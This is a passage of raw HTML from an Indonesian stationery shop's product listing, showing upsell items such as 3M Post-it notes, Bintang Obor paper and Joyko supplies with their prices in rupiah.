alt="contoh&#x20;gambar&#x20;produk&#x20;Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1985 {
    width: 152px;
}
.product-image-container-1985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema" href="https://www.tokoatk.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html">Kartu Flashcard Edukasi Anak Pilihan 16 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_107" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-4ssswt-super-sticky-notes-sweets-76x76mm-360-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-107"><span class="product-image-wrapper"><!--mf_product_label_comment_107--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-4ssswt_super_sticky_note_sweets_76x76mm_360_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-4SSSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweets&#x20;76x76mm&#x20;360&#x20;Sheets&#x20;harga&#x20;50700&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-107 {
    width: 152px;
}
.product-image-container-107 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-4SSSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweets&#x20;76x76mm&#x20;360&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-4ssswt-super-sticky-notes-sweets-76x76mm-360-sheets.html">3M Post-it 654-4SSSWT Super Sticky Note Sweets 76x76mm 360 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="107" data-price-box="product-id-107">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-107"  data-price-amount="50700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 50.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-107"  data-price-amount="58400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 58.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_295" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-kertas-bergaris-d-f-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-295"><span class="product-image-wrapper"><!--mf_product_label_comment_295--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_d_f_400_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;400&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-295 {
    width: 152px;
}
.product-image-container-295 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;400&#x20;Lembar" href="https://www.tokoatk.id/bintang-obor-kertas-bergaris-d-f-400-lbr.html">Bintang Obor Kertas Bergaris Double Folio 400 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="295" data-price-box="product-id-295">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-295"  data-price-amount="104200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 104.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-295"  data-price-amount="123000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 123.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.tokoatk.id/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1254"  data-price-amount="1569800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1827" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-silky-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1827"><span class="product-image-wrapper"><!--mf_product_label_comment_1827--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-silkycrayon_uewzm5ucftgvrlkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12"/></span></span>  <style>.product-image-container-1827 {
    width: 152px;
}
.product-image-container-1827 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12" href="https://www.tokoatk.id/joyko-silky-crayon.html">Krayon Halus Joyko Dengan Aneka Warna Untuk Mewarnai Gambar SLC-A-12 | SLC-A-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1827" data-price-box="product-id-1827">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31100" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.tokoatk.id/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_66" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-cat-144-transparent-tape-0-5-x-450-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-66"><span class="product-image-wrapper"><!--mf_product_label_comment_66--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144_transparent_tape_1_2_x_450_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;450&#x20;inch&#x20;harga&#x20;normal&#x20;16000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-66 {
    width: 152px;
}
.product-image-container-66 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;450&#x20;inch&#x20;Isolasi&#x20;Bening&#x20;transparan" href="https://www.tokoatk.id/3m-scotch-cat-144-transparent-tape-0-5-x-450-inch.html">3M Scotch CAT 144 Transparent Tape 1/2 x 450 inch Isolasi Bening transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="66" data-price-box="product-id-66">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-66"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-66"  data-price-amount="18000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-folio-deluxe-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-255"><span class="product-image-wrapper"><!--mf_product_label_comment_255--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_deluxe_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-255 {
    width: 152px;
}
.product-image-container-255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-folio-deluxe-100-lbr.html">Bintang Obor Buku Tulis Folio Deluxe 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="255" data-price-box="product-id-255">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-255"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-255"  data-price-amount="21900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.tokoatk.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.tokoatk.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-5ssnrp-super-sticky-notes-wanderlust-pastel-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-113"><span class="product-image-wrapper"><!--mf_product_label_comment_113--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssnrp_super_sticky_note_wanderlust_pastel_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-5SSNRP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Wanderlust&#x20;Pastel&#x20;76x76mm&#x20;450&#x20;Sheets&#x20;harga&#x20;66300&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-113 {
    width: 152px;
}
.product-image-container-113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSNRP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Wanderlust&#x20;Pastel&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-5ssnrp-super-sticky-notes-wanderlust-pastel-76x76mm-450-sheets.html">3M Post-it 654-5SSNRP Super Sticky Note Wanderlust Pastel 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="113" data-price-box="product-id-113">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-113"  data-price-amount="66300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-113"  data-price-amount="76300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 76.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_300" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-kertas-bergaris-folio-engkel-500-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-300"><span class="product-image-wrapper"><!--mf_product_label_comment_300--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_folio_engkel_400_lembar_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;&#x20;Engkel&#x20;&#x29;&#x20;500&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-300 {
    width: 152px;
}
.product-image-container-300 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;&#x20;Engkel&#x20;&#x29;&#x20;500&#x20;Lembar" href="https://www.tokoatk.id/bintang-obor-kertas-bergaris-folio-engkel-500-lbr.html">Bintang Obor Kertas Bergaris Folio ( Engkel ) 500 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="300" data-price-box="product-id-300">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-300"  data-price-amount="62500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-300"  data-price-amount="73800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 73.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.tokoatk.id/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1832" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-penggaris-besi-stainless-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1832"><span class="product-image-wrapper"><!--mf_product_label_comment_1832--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Besi&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Stainless&#x20;Ruler&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1832 {
    width: 152px;
}
.product-image-container-1832 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Stainless&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Ruler&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60" href="https://www.tokoatk.id/joyko-penggaris-besi-stainless-ruler.html">Penggaris Besi Panjang Mistar Stainless 20 30 40 50 60 100 cm Ruler Joyko RL-ST100 | RL-ST15 | RL-ST20 | RL-ST30 | RL-ST40 | RL-ST50 | RL-ST60</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1832" data-price-box="product-id-1832">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2142" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-notes-canary-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2142"><span class="product-image-wrapper"><!--mf_product_label_comment_2142--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-basic-canary-yellow_qe5z2t36efpwgxbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2142 {
    width: 152px;
}
.product-image-container-2142 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Basic&#x20;Canary&#x20;Yellow&#x20;653&#x20;&#x2F;&#x20;653-4CY&#x20;&#x2F;&#x20;654&#x20;&#x2F;&#x20;654-5CY&#x20;&#x2F;&#x20;655&#x20;&#x2F;&#x20;656&#x20;&#x2F;&#x20;657&#x20;&#x2F;&#x20;660&#x20;&#x28;Line&#x29;" href="https://www.tokoatk.id/3m-post-it-notes-canary-yellow.html">3M Post-it Sticky Note Basic Canary Yellow 653 / 653-4CY / 654 / 654-5CY / 655 / 656 / 657 / 660 (Line)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2142" data-price-box="product-id-2142">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5500" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_69" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-69"><span 